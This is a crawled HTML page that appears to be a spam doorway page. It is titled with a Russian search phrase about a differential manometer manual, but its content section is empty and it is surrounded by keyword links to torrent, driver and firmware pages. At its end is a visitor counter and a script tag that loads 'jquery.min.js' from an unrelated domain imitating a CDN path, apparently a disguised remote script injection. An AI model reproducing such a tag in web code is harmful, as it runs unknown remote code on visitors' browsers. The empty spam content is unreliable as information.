

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://huivohwai.virtualtravelog.net/wkx-difmanometr-dsp-80v-rasko-rukovodstvo-po-ekspluatacii.html
body_size: 1848
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Дифманометр дсп 80в раско руководство по эксплуатации - huivohwai.virtualtravelog.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">huivohwai.virtualtravelog.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Дифманометр дсп 80в раско руководство по эксплуатации</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="wkx-gost-betonnye-peremychki.html">Гост бетонные перемычки</a></li>
                                <li><a href="wkx-raspisanie-elektrichek-makeevka-ilovaysk.html">Расписание электричек макеевка иловайск</a></li>
                                <li><a href="wkx-shema-podklyucheniya-datchika-davleniya-masla-gazel.html">Схема подключения датчика давления масла газель</a></li>
                                <li><a href="wkx-shema-krugoob-gu-vuglecyu.html">Схема кругообігу вуглецю</a></li>
                                <li><a href="wkx-shemy-sborki-shkafov.html">Схемы сборки шкафов</a></li>
                                <li><a href="wkx-kantri-bregan-dert-akkordy.html">Кантри бреган дерт аккорды</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wkx-lea-nein-danke-pdf.html">Lea nein danke pdf</a></li>
                                            <li><a href="wkx-skachat-proshivku-nokia-5800.html">Скачать прошивку nokia 5800</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wkx-chto-sohranyaetsya-v-oblake.html">Что сохраняется в облаке</a></li>
                                            <li><a href="wkx-napoleon-total-war-skachat-torrent-rutor.html">Napoleon total war скачать торрент rutor</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wkx-samsung-hx-m500tcb-g-drayver.html">Samsung hx m500tcb g драйвер</a></li>
                                            <li><a href="wkx-muzyka-s-kanala-match-tv.html">Музыка с канала матч тв</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wkx-skachat-zvuk-stroevogo-shaga.html">Скачать звук строевого шага</a></li>
                                            <li><a href="wkx-100-samyh-znamenityh-opernyh-ariy-torrent.html">100 самых знаменитых оперных арий торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
